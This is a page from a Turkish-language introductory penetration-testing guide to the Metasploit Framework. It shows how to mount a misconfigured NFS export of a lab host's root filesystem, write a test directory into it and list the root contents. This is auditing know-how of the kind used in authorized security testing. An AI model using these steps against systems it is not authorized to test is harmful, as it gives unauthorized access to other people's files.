 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                        Ocak 2013


Sonuç incelendiğinde 192.168.1.31 IP adresindeki sistemde NFS servisi çalıştığı ve /
(kök dosya sistemi) için erişim sağlanabileceği görülmektedir. Bir güvenlik açığının
kullanımı için Metasploit Framework'ün kullanımı ön koşul değildir, hatta bu örnek gibi
birçok örnekte gerekmeyecektir. Eğer NFS paylaşımı bağlanmak isteniyorsa, bir Linux
sistemde aşağıdaki yöntemle bağlantı sağlanabilir.


    # service portmap start
    portmap start/running, process 913
    # mount -t nfs 192.168.1.31:/ /mnt/
    # mkdir /mnt/deneme

    # ls -l /mnt/
    total 100
    drwxr-xr-x 2    root   root 4096 May 14 06:35 bin
    drwxr-xr-x 3    root   root 4096 Apr 28 2010 boot
    lrwxrwxrwx 1    root   root    11 Apr 28 2010 cdrom -> media/cdrom
    drwxr-xr-x 2    root   root 4096 Jul 14 15:30 deneme
    drwxr-xr-x 2    root   root 4096 May 21 00:29 dev
    drwxr-xr-x 95   root   root 4096 Jul 14 15:15 etc
    drwxr-xr-x 6    root   root 4096 Apr 16 2010 home
    drwxr-xr-x 2    root   root 4096 Mar 17 2010 initrd
    lrwxrwxrwx 1    root   root    32 Apr 28 2010 initrd.img
    drwxr-xr-x 13   root   root 4096 May 14 06:35 lib
    drwx------ 2    root   root 16384 Mar 17 2010 lost+found
    drwxr-xr-x 4    root   root 4096 Mar 17 2010 media
    drwxr-xr-x 3    root   root 4096 Apr 28 2010 mnt
    -rw------- 1    root   root 7263 Jul 14 13:40 nohup.out
    drwxr-xr-x 2    root   root 4096 Mar 17 2010 opt
    dr-xr-xr-x 2    root   root 4096 Apr 28 2010 proc
    drwxr-xr-x 13   root   root 4096 Jul 14 13:40 root
    drwxr-xr-x 2    root   root 4096 May 14 04:54 sbin
    drwxr-xr-x 2    root   root 4096 Mar 17 2010 srv
    drwxr-xr-x 2    root   root 4096 Apr 28 2010 sys
    drwxrwxrwt 4    root   root 4096 Jul 14 14:46 tmp
    drwxr-xr-x 12   root   root 4096 Apr 28 2010 usr
    drwxr-xr-x 15   root   root 4096 May 21 00:30 var
    lrwxrwxrwx 1    root   root    29 Apr 28 2010 vmlinuz
                                   Bir NFS Paylaşımının Bağlanması




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                      Sayfa 62
 